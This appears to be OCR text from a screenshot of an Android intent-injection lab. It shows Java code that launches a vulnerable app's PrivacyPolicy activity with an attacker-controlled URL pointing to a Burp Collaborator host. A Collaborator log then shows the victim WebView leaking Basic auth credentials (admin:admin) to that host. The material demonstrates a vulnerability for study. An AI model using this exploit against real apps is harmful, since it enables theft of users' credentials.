 9
10 </> public class MainActivity extends AppCompatActivity {
11
12 @Override
13 protected void onCreate(Bundle savedInstanceState) {
14 super.onCreate(savedInstanceState);
15 setContentView(R.layout.activity_main);
16
17 Intent intent = new Intent();
18 intent.setClassName( packageName: "com.root3d.intentinjection", className: "com.root3d.intentinjection.PrivacyPolicy")
19
20 intent.putExtra( name: "privacy-url", value: "https://f1hsbzbz62ixdg783ucnuwu2jtpkda1z.oastify.com");
21 intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
22
23 startActivity(intent);
Google Pixel_1 (1080x1920, 420dpi) - 12...
1:49
Intent Injection
LOGOUT
1:1
ID
GPS
Burp Suite Professional v2024.11.2 - Temporary Project - licensed
Dashboard Target Proxy Intruder Collaborator (4) Sequencer Decoder Comparer Repeater earn
PDF Metadata BurpJSLinkFinder
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter
# Time Type Payload Source IP addre
5 2025-Jan-07 16:14:47.210 UTC HTTP f1hsbzbz62ixdg783ucnuwu2jtpkda1z 27.34.73.170
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: f1hsbzbz62ixdg783ucnuwu2jtpkda1z.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Linux; Android 11; Pixel Build/RQ1A.210105.003; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/131.0.6778.135 Mobile
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 authorization: Basic YWRtaW46YWRtaW4=
8 X-Requested-With: com.root3d.intentinjection
Inspector
Selection
Selected text
YWRtaW46YWRtaW4=
Decoded from: Base64
admin:admin